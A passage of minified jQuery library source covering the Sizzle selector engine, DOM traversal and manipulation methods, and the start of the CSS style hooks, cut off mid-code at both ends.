j=g[1];g.splice(1,1);if(j.substr(j.length-1)!=="\\"){g[1]=(g[1]||"").replace(i,""),d=l.find[h](g,b,c);if(d!=null){a=a.replace(l.match[h],"");break}}}}d||(d=typeof b.getElementsByTagName!="undefined"?b.getElementsByTagName("*"):[]);return{set:d,expr:a}},k.filter=function(a,c,d,e){var f,g,h=a,i=[],j=c,m=c&&c[0]&&k.isXML(c[0]);while(a&&c.length){for(var n in l.filter)if((f=l.leftMatch[n].exec(a))!=null&&f[2]){var o,p,q=l.filter[n],r=f[1];g=!1,f.splice(1,1);if(r.substr(r.length-1)==="\\")continue;j===i&&(i=[]);if(l.preFilter[n]){f=l.preFilter[n](f,j,d,i,e,m);if(!f)g=o=!0;else if(f===!0)continue}if(f)for(var s=0;(p=j[s])!=null;s++)if(p){o=q(p,f,s,j);var t=e^!!o;d&&o!=null?t?g=!0:j[s]=!1:t&&(i.push(p),g=!0)}if(o!==b){d||(j=i),a=a.replace(l.match[n],"");if(!g)return[];break}}if(a===h)if(g==null)k.error(a);else break;h=a}return j},k.error=function(a){throw"Syntax error, unrecognized expression: "+a};var l=k.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=typeof b=="string",d=c&&!j.test(b),e=c&&!d;d&&(b=b.toLowerCase());for(var f=0,g=a.length,h;f<g;f++)if(h=a[f]){while((h=h.previousSibling)&&h.nodeType!==1);a[f]=e||h&&h.nodeName.toLowerCase()===b?h||!1:h===b}e&&k.filter(b,a,!0)},">":function(a,b){var c,d=typeof b=="string",e=0,f=a.length;if(d&&!j.test(b)){b=b.toLowerCase();for(;e<f;e++){c=a[e];if(c){var g=c.parentNode;a[e]=g.nodeName.toLowerCase()===b?g:!1}}}else{for(;e<f;e++)c=a[e],c&&(a[e]=d?c.parentNode:c.parentNode===b);d&&k.filter(b,a,!0)}},"":function(a,b,c){var e,f=d++,g=u;typeof b=="string"&&!j.test(b)&&(b=b.toLowerCase(),e=b,g=t),g("parentNode",b,f,a,e,c)},"~":function(a,b,c){var e,f=d++,g=u;typeof b=="string"&&!j.test(b)&&(b=b.toLowerCase(),e=b,g=t),g("previousSibling",b,f,a,e,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!="undefined"&&!c){var d=b.getElementById(a[1]);return d&&d.parentNode?[d]:[]}},NAME:function(a,b){if(typeof b.getElementsByName!="undefined"){var c=[],d=b.getElementsByName(a[1]);for(var e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){if(typeof b.getElementsByTagName!="undefined")return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(i,"")+" ";if(f)return a;for(var g=0,h;(h=b[g])!=null;g++)h&&(e^(h.className&&(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[g]=!1));return!1},ID:function(a){return a[1].replace(i,"")},TAG:function(a,b){return a[1].replace(i,"").toLowerCase()},CHILD:function(a){if(a[1]==="nth"){a[2]||k.error(a[0]),a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}else a[2]&&k.error(a[0]);a[0]=d++;return a},ATTR:function(a,b,c,d,e,f){var g=a[1]=a[1].replace(i,"");!f&&l.attrMap[g]&&(a[1]=l.attrMap[g]),a[4]=(a[4]||a[5]||"").replace(i,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(b,c,d,e,f){if(b[1]==="not")if((a.exec(b[3])||"").length>1||/^\w/.test(b[3]))b[3]=k(b[3],null,null,c);else{var g=k.filter(b[3],c,d,!0^f);d||e.push.apply(e,g);return!1}else if(l.match.POS.test(b[0])||l.match.CHILD.test(b[0]))return!0;return b},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return a.disabled===!1&&a.type!=="hidden"},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!k(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return a.nodeName.toLowerCase()==="input"&&"text"===c&&(b===c||b===null)},radio:function(a){return a.nodeName.toLowerCase()==="input"&&"radio"===a.type},checkbox:function(a){return a.nodeName.toLowerCase()==="input"&&"checkbox"===a.type},file:function(a){return a.nodeName.toLowerCase()==="input"&&"file"===a.type},password:function(a){return a.nodeName.toLowerCase()==="input"&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"submit"===a.type},image:function(a){return a.nodeName.toLowerCase()==="input"&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&"button"===a.type||b==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=l.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||k.getText([a])||"").indexOf(b[3])>=0;if(e==="not"){var g=b[3];for(var h=0,i=g.length;h<i;h++)if(g[h]===a)return!1;return!0}k.error(e)},CHILD:function(a,b){var c=b[1],d=a;switch(c){case"only":case"first":while(d=d.previousSibling)if(d.nodeType===1)return!1;if(c==="first")return!0;d=a;case"last":while(d=d.nextSibling)if(d.nodeType===1)return!1;return!0;case"nth":var e=b[2],f=b[3];if(e===1&&f===0)return!0;var g=b[0],h=a.parentNode;if(h&&(h.sizcache!==g||!a.nodeIndex)){var i=0;for(d=h.firstChild;d;d=d.nextSibling)d.nodeType===1&&(d.nodeIndex=++i);h.sizcache=g}var j=a.nodeIndex-f;return e===0?j===0:j%e===0&&j/e>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,b){return b==="*"&&a.nodeType===1||a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],d=l.attrHandle[c]?l.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),e=d+"",f=b[2],g=b[4];return d==null?f==="!=":f==="="?e===g:f==="*="?e.indexOf(g)>=0:f==="~="?(" "+e+" ").indexOf(g)>=0:g?f==="!="?e!==g:f==="^="?e.indexOf(g)===0:f==="$="?e.substr(e.length-g.length)===g:f==="|="?e===g||e.substr(0,g.length+1)===g+"-":!1:e&&d!==!1},POS:function(a,b,c,d){var e=b[2],f=l.setFilters[e];if(f)return f(a,c,b,d)}}},m=l.match.POS,n=function(a,b){return"\\"+(b-0+1)};for(var o in l.match)l.match[o]=new RegExp(l.match[o].source+/(?![^\[]*\])(?![^\(]*\))/.source),l.leftMatch[o]=new RegExp(/(^(?:.|\r|\n)*?)/.source+l.match[o].source.replace(/\\(\d+)/g,n));var p=function(a,b){a=Array.prototype.slice.call(a,0);if(b){b.push.apply(b,a);return b}return a};try{Array.prototype.slice.call(c.documentElement.childNodes,0)[0].nodeType}catch(q){p=function(a,b){var c=0,d=b||[];if(e.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length=="number")for(var f=a.length;c<f;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var r,s;c.documentElement.compareDocumentPosition?r=function(a,b){if(a===b){g=!0;return 0}if(!a.compareDocumentPosition||!b.compareDocumentPosition)return a.compareDocumentPosition?-1:1;return a.compareDocumentPosition(b)&4?-1:1}:(r=function(a,b){if(a===b){g=!0;return 0}if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[],h=a.parentNode,i=b.parentNode,j=h;if(h===i)return s(a,b);if(!h)return-1;if(!i)return 1;while(j)e.unshift(j),j=j.parentNode;j=i;while(j)f.unshift(j),j=j.parentNode;c=e.length,d=f.length;for(var k=0;k<c&&k<d;k++)if(e[k]!==f[k])return s(e[k],f[k]);return k===c?s(a,f[k],-1):s(e[k],b,1)},s=function(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}),k.getText=function(a){var b="",c;for(var d=0;a[d];d++)c=a[d],c.nodeType===3||c.nodeType===4?b+=c.nodeValue:c.nodeType!==8&&(b+=k.getText(c.childNodes));return b},function(){var a=c.createElement("div"),d="script"+(new Date).getTime(),e=c.documentElement;a.innerHTML="<a name='"+d+"'/>",e.insertBefore(a,e.firstChild),c.getElementById(d)&&(l.find.ID=function(a,c,d){if(typeof c.getElementById!="undefined"&&!d){var e=c.getElementById(a[1]);return e?e.id===a[1]||typeof e.getAttributeNode!="undefined"&&e.getAttributeNode("id").nodeValue===a[1]?[e]:b:[]}},l.filter.ID=function(a,b){var c=typeof a.getAttributeNode!="undefined"&&a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b}),e.removeChild(a),e=a=null}(),function(){var a=c.createElement("div");a.appendChild(c.createComment("")),a.getElementsByTagName("*").length>0&&(l.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){var d=[];for(var e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c}),a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!="undefined"&&a.firstChild.getAttribute("href")!=="#"&&(l.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),c.querySelectorAll&&function(){var a=k,b=c.createElement("div"),d="__sizzle__";b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||b.querySelectorAll(".TEST").length!==0){k=function(b,e,f,g){e=e||c;if(!g&&!k.isXML(e)){var h=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(h&&(e.nodeType===1||e.nodeType===9)){if(h[1])return p(e.getElementsByTagName(b),f);if(h[2]&&l.find.CLASS&&e.getElementsByClassName)return p(e.getElementsByClassName(h[2]),f)}if(e.nodeType===9){if(b==="body"&&e.body)return p([e.body],f);if(h&&h[3]){var i=e.getElementById(h[3]);if(!i||!i.parentNode)return p([],f);if(i.id===h[3])return p([i],f)}try{return p(e.querySelectorAll(b),f)}catch(j){}}else if(e.nodeType===1&&e.nodeName.toLowerCase()!=="object"){var m=e,n=e.getAttribute("id"),o=n||d,q=e.parentNode,r=/^\s*[+~]/.test(b);n?o=o.replace(/'/g,"\\$&"):e.setAttribute("id",o),r&&q&&(e=e.parentNode);try{if(!r||q)return p(e.querySelectorAll("[id='"+o+"'] "+b),f)}catch(s){}finally{n||m.removeAttribute("id")}}}return a(b,e,f,g)};for(var e in a)k[e]=a[e];b=null}}(),function(){var a=c.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var d=!b.call(c.createElement("div"),"div"),e=!1;try{b.call(c.documentElement,"[test!='']:sizzle")}catch(f){e=!0}k.matchesSelector=function(a,c){c=c.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!k.isXML(a))try{if(e||!l.match.PSEUDO.test(c)&&!/!=/.test(c)){var f=b.call(a,c);if(f||!d||a.document&&a.document.nodeType!==11)return f}}catch(g){}return k(c,null,null,[a]).length>0}}}(),function(){var a=c.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";if(!!a.getElementsByClassName&&a.getElementsByClassName("e").length!==0){a.lastChild.className="e";if(a.getElementsByClassName("e").length===1)return;l.order.splice(1,0,"CLASS"),l.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!="undefined"&&!c)return b.getElementsByClassName(a[1])},a=null}}(),c.documentElement.contains?k.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:c.documentElement.compareDocumentPosition?k.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:k.contains=function(){return!1},k.isXML=function(a){var b=(a?a.ownerDocument||a:0).documentElement;return b?b.nodeName!=="HTML":!1};var v=function(a,b){var c,d=[],e="",f=b.nodeType?[b]:b;while(c=l.match.PSEUDO.exec(a))e+=c[0],a=a.replace(l.match.PSEUDO,"");a=l.relative[a]?a+"*":a;for(var g=0,h=f.length;g<h;g++)k(a,f[g],d);return k.filter(e,d)};f.find=k,f.expr=k.selectors,f.expr[":"]=f.expr.filters,f.unique=k.uniqueSort,f.text=k.getText,f.isXMLDoc=k.isXML,f.contains=k.contains}();var O=/Until$/,P=/^(?:parents|prevUntil|prevAll)/,Q=/,/,R=/^.[^:#\[\.,]*$/,S=Array.prototype.slice,T=f.expr.match.POS,U={children:!0,contents:!0,next:!0,prev:!0};f.fn.extend({find:function(a){var b=this,c,d;if(typeof a!="string")return f(a).filter(function(){for(c=0,d=b.length;c<d;c++)if(f.contains(b[c],this))return!0});var e=this.pushStack("","find",a),g,h,i;for(c=0,d=this.length;c<d;c++){g=e.length,f.find(a,this[c],e);if(c>0)for(h=g;h<e.length;h++)for(i=0;i<g;i++)if(e[i]===e[h]){e.splice(h--,1);break}}return e},has:function(a){var b=f(a);return this.filter(function(){for(var a=0,c=b.length;a<c;a++)if(f.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(W(this,a,!1),"not",a)},filter:function(a){return this.pushStack(W(this,a,!0),"filter",a)},is:function(a){return!!a&&(typeof a=="string"?f.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){var c=[],d,e,g=this[0];if(f.isArray(a)){var h,i,j={},k=1;if(g&&a.length){for(d=0,e=a.length;d<e;d++)i=a[d],j[i]||(j[i]=T.test(i)?f(i,b||this.context):i);while(g&&g.ownerDocument&&g!==b){for(i in j)h=j[i],(h.jquery?h.index(g)>-1:f(g).is(h))&&c.push({selector:i,elem:g,level:k});g=g.parentNode,k++}}return c}var l=T.test(a)||typeof a!="string"?f(a,b||this.context):0;for(d=0,e=this.length;d<e;d++){g=this[d];while(g){if(l?l.index(g)>-1:f.find.matchesSelector(g,a)){c.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||g.nodeType===11)break}}c=c.length>1?f.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){if(!a||typeof a=="string")return f.inArray(this[0],a?f(a):this.parent().children());return f.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var c=typeof a=="string"?f(a,b):f.makeArray(a&&a.nodeType?[a]:a),d=f.merge(this.get(),c);return this.pushStack(V(c[0])||V(d[0])?d:f.unique(d))},andSelf:function(){return this.add(this.prevObject)}}),f.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return f.dir(a,"parentNode")},parentsUntil:function(a,b,c){return f.dir(a,"parentNode",c)},next:function(a){return f.nth(a,2,"nextSibling")},prev:function(a){return f.nth(a,2,"previousSibling")},nextAll:function(a){return f.dir(a,"nextSibling")},prevAll:function(a){return f.dir(a,"previousSibling")},nextUntil:function(a,b,c){return f.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return f.dir(a,"previousSibling",c)},siblings:function(a){return f.sibling(a.parentNode.firstChild,a)},children:function(a){return f.sibling(a.firstChild)},contents:function(a){return f.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:f.makeArray(a.childNodes)}},function(a,b){f.fn[a]=function(c,d){var e=f.map(this,b,c),g=S.call(arguments);O.test(a)||(d=c),d&&typeof d=="string"&&(e=f.filter(d,e)),e=this.length>1&&!U[a]?f.unique(e):e,(this.length>1||Q.test(d))&&P.test(a)&&(e=e.reverse());return this.pushStack(e,a,g.join(","))}}),f.extend({filter:function(a,b,c){c&&(a=":not("+a+")");return b.length===1?f.find.matchesSelector(b[0],a)?[b[0]]:[]:f.find.matches(a,b)},dir:function(a,c,d){var e=[],g=a[c];while(g&&g.nodeType!==9&&(d===b||g.nodeType!==1||!f(g).is(d)))g.nodeType===1&&e.push(g),g=g[c];return e},nth:function(a,b,c,d){b=b||1;var e=0;for(;a;a=a[c])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var X=/ jQuery\d+="(?:\d+|null)"/g,Y=/^\s+/,Z=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,$=/<([\w:]+)/,_=/<tbody/i,ba=/<|&#?\w+;/,bb=/<(?:script|object|embed|option|style)/i,bc=/checked\s*(?:[^=]|=\s*.checked.)/i,bd=/\/(java|ecma)script/i,be=/^\s*<!(?:\[CDATA\[|\-\-)/,bf={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};bf.optgroup=bf.option,bf.tbody=bf.tfoot=bf.colgroup=bf.caption=bf.thead,bf.th=bf.td,f.support.htmlSerialize||(bf._default=[1,"div<div>","</div>"]),f.fn.extend({text:function(a){if(f.isFunction(a))return this.each(function(b){var c=f(this);c.text(a.call(this,b,c.text()))});if(typeof a!="object"&&a!==b)return this.empty().append((this[0]&&this[0].ownerDocument||c).createTextNode(a));return f.text(this)},wrapAll:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapAll(a.call(this,b))});if(this[0]){var b=f(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapInner(a.call(this,b))});return this.each(function(){var b=f(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){f(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){f.nodeName(this,"body")||f(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=f(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,f(arguments[0]).toArray());return a}},remove:function(a,b){for(var c=0,d;(d=this[c])!=null;c++)if(!a||f.filter(a,[d]).length)!b&&d.nodeType===1&&(f.cleanData(d.getElementsByTagName("*")),f.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++){b.nodeType===1&&f.cleanData(b.getElementsByTagName("*"));while(b.firstChild)b.removeChild(b.firstChild)}return this},clone:function(a,b){a=a==null?!1:a,b=b==null?a:b;return this.map(function(){return f.clone(this,a,b)})},html:function(a){if(a===b)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(X,""):null;if(typeof a=="string"&&!bb.test(a)&&(f.support.leadingWhitespace||!Y.test(a))&&!bf[($.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Z,"<$1></$2>");try{for(var c=0,d=this.length;c<d;c++)this[c].nodeType===1&&(f.cleanData(this[c].getElementsByTagName("*")),this[c].innerHTML=a)}catch(e){this.empty().append(a)}}else f.isFunction(a)?this.each(function(b){var c=f(this);c.html(a.call(this,b,c.html()))}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(f.isFunction(a))return this.each(function(b){var c=f(this),d=c.html();c.replaceWith(a.call(this,b,d))});typeof a!="string"&&(a=f(a).detach());return this.each(function(){var b=this.nextSibling,c=this.parentNode;f(this).remove(),b?f(b).before(a):f(c).append(a)})}return this.length?this.pushStack(f(f.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){var e,g,h,i,j=a[0],k=[];if(!f.support.checkClone&&arguments.length===3&&typeof j=="string"&&bc.test(j))return this.each(function(){f(this).domManip(a,c,d,!0)});if(f.isFunction(j))return this.each(function(e){var g=f(this);a[0]=j.call(this,e,c?g.html():b),g.domManip(a,c,d)});if(this[0]){i=j&&j.parentNode,f.support.parentNode&&i&&i.nodeType===11&&i.childNodes.length===this.length?e={fragment:i}:e=f.buildFragment(a,this,k),h=e.fragment,h.childNodes.length===1?g=h=h.firstChild:g=h.firstChild;if(g){c=c&&f.nodeName(g,"tr");for(var l=0,m=this.length,n=m-1;l<m;l++)d.call(c?bg(this[l],g):this[l],e.cacheable||m>1&&l<n?f.clone(h,!0,!0):h)}k.length&&f.each(k,bm)}return this}}),f.buildFragment=function(a,b,d){var e,g,h,i;b&&b[0]&&(i=b[0].ownerDocument||b[0]),i.createDocumentFragment||(i=c),a.length===1&&typeof a[0]=="string"&&a[0].length<512&&i===c&&a[0].charAt(0)==="<"&&!bb.test(a[0])&&(f.support.checkClone||!bc.test(a[0]))&&(g=!0,h=f.fragments[a[0]],h&&h!==1&&(e=h)),e||(e=i.createDocumentFragment(),f.clean(a,i,e,d)),g&&(f.fragments[a[0]]=h?e:1);return{fragment:e,cacheable:g}},f.fragments={},f.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){f.fn[a]=function(c){var d=[],e=f(c),g=this.length===1&&this[0].parentNode;if(g&&g.nodeType===11&&g.childNodes.length===1&&e.length===1){e[b](this[0]);return this}for(var h=0,i=e.length;h<i;h++){var j=(h>0?this.clone(!0):this).get();f(e[h])[b](j),d=d.concat(j
)}return this.pushStack(d,a,e.selector)}}),f.extend({clone:function(a,b,c){var d=a.cloneNode(!0),e,g,h;if((!f.support.noCloneEvent||!f.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!f.isXMLDoc(a)){bi(a,d),e=bj(a),g=bj(d);for(h=0;e[h];++h)bi(e[h],g[h])}if(b){bh(a,d);if(c){e=bj(a),g=bj(d);for(h=0;e[h];++h)bh(e[h],g[h])}}e=g=null;return d},clean:function(a,b,d,e){var g;b=b||c,typeof b.createElement=="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||c);var h=[],i;for(var j=0,k;(k=a[j])!=null;j++){typeof k=="number"&&(k+="");if(!k)continue;if(typeof k=="string")if(!ba.test(k))k=b.createTextNode(k);else{k=k.replace(Z,"<$1></$2>");var l=($.exec(k)||["",""])[1].toLowerCase(),m=bf[l]||bf._default,n=m[0],o=b.createElement("div");o.innerHTML=m[1]+k+m[2];while(n--)o=o.lastChild;if(!f.support.tbody){var p=_.test(k),q=l==="table"&&!p?o.firstChild&&o.firstChild.childNodes:m[1]==="<table>"&&!p?o.childNodes:[];for(i=q.length-1;i>=0;--i)f.nodeName(q[i],"tbody")&&!q[i].childNodes.length&&q[i].parentNode.removeChild(q[i])}!f.support.leadingWhitespace&&Y.test(k)&&o.insertBefore(b.createTextNode(Y.exec(k)[0]),o.firstChild),k=o.childNodes}var r;if(!f.support.appendChecked)if(k[0]&&typeof (r=k.length)=="number")for(i=0;i<r;i++)bl(k[i]);else bl(k);k.nodeType?h.push(k):h=f.merge(h,k)}if(d){g=function(a){return!a.type||bd.test(a.type)};for(j=0;h[j];j++)if(e&&f.nodeName(h[j],"script")&&(!h[j].type||h[j].type.toLowerCase()==="text/javascript"))e.push(h[j].parentNode?h[j].parentNode.removeChild(h[j]):h[j]);else{if(h[j].nodeType===1){var s=f.grep(h[j].getElementsByTagName("script"),g);h.splice.apply(h,[j+1,0].concat(s))}d.appendChild(h[j])}}return h},cleanData:function(a){var b,c,d=f.cache,e=f.expando,g=f.event.special,h=f.support.deleteExpando;for(var i=0,j;(j=a[i])!=null;i++){if(j.nodeName&&f.noData[j.nodeName.toLowerCase()])continue;c=j[f.expando];if(c){b=d[c]&&d[c][e];if(b&&b.events){for(var k in b.events)g[k]?f.event.remove(j,k):f.removeEvent(j,k,b.handle);b.handle&&(b.handle.elem=null)}h?delete j[f.expando]:j.removeAttribute&&j.removeAttribute(f.expando),delete d[c]}}}});var bn=/alpha\([^)]*\)/i,bo=/opacity=([^)]*)/,bp=/([A-Z]|^ms)/g,bq=/^-?\d+(?:px)?$/i,br=/^-?\d/,bs=/^[+\-]=/,bt=/[^+\-\.\de]+/g,bu={position:"absolute",visibility:"hidden",display:"block"},bv=["Left","Right"],bw=["Top","Bottom"],bx,by,bz;f.fn.css=function(a,c){if(arguments.length===2&&c===b)return this;return f.access(this,a,c,!0,function(a,c,d){return d!==b?f.style(a,c,d):f.css(a,c)})},f.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bx(a,"opacity","opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":f.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(!!a&&a.nodeType!==3&&a.nodeType!==8&&!!a.style){var g,h,i=f.camelCase(c),j=a.style,k=f.cssHooks[i];c=f.cssProps[i]||i;if(d===b){if(k&&"get"in k&&(g=k.get(a,!1,e))!==b)return g;return j[c]}h=typeof d;if(h==="number"&&isNaN(d)||d==null)return;h==="string"&&bs.test(d)&&(d=+d.replace(bt,"")+parseFloat(f.css(a,c)),h="number"),h==="number"&&!f.cssNumber[i]&&(d+="px");if(!k||!("set"in k)||(d=k.set(a,d))!==b)try{j[c]=d}catch(l){}}},css:function(a,c,d){var e,g;c=f.camelCase(c),g=f.cssHooks[c],c=f.cssProps[c]||c,c==="cssFloat"&&(c="float");if(g&&"get"in g&&(e=g.get(a,!0,d))!==b)return e;if(bx)return bx(a,c)},swap:function(a,b,c){var d={};for(var e in b)d[e]=a.style[e],a.style[e]=b[e];c.call(a);for(e in b)a.style[e]=d[e]}}),f.curCSS=f.css,f.each(["height","width"],function(a,b){f.cssHooks[b]={get:function(a,c,d){var e;if(c){if(a.offsetWidth!==0)return bA(a,b,d);f.swap(a,bu,function(){e=bA(a,b,d)});return e}},set:function(a,b){if(!bq.test(b))return b;b=parseFloat(b);if(b>=0)return b+"px"}}}),f.support.opacity||(f.cssHooks.opacity={get:function(a,b){return bo.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle;c.zoom=1;var e=f.isNaN(b)?"":"alpha(opacity="+b*100+")",g=d&&d.filter||c.filter||"";c.filter=bn.test(g)?g.replace(bn,e):g+" "+e}}),f(function(){f.support.reliableMarginRight||(f.cssHooks.marginRight={get:function(a,b){var c;f.swap(a,{display:"inline-block"},function(){b?c=bx(a,"margin-right","marginRight"):c=a.style.marginRight});return c}})}),c.defaultView&&c.defaultView.getComputedStyle&&(by=function(a,c){var d,e,g;c=c.replace(bp,"-$1").toLowerCase();if(!(e=a.ownerDocument.defaultView))return b;if(g=e.getComputedStyle(a,null))d=g.getPropertyValue(c),d===""&&!f.contains(a.ownerDocument.documentElement,a)&&(d=f.style(a,c));return d}),c.documentElement.currentStyle&&(bz=function(a,b){var c,d=a.currentStyle&&a.currentStyle[b],e=a.runtimeStyle&&a.runtimeStyle[b],f=a.style;!bq.test(d)&&br.test(d)&&(c=f.left,e&&(a.runtimeStyle.left=a.currentStyle.left),f.left=b==="fontSize"?"1em":d||0,d=f.pixelLeft+"px",f.left=c,e&&(a.runtimeStyle.left=e));return d===""?"auto":d}),bx=by||bz,f.expr&&f.expr.filters&&(f.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight;return 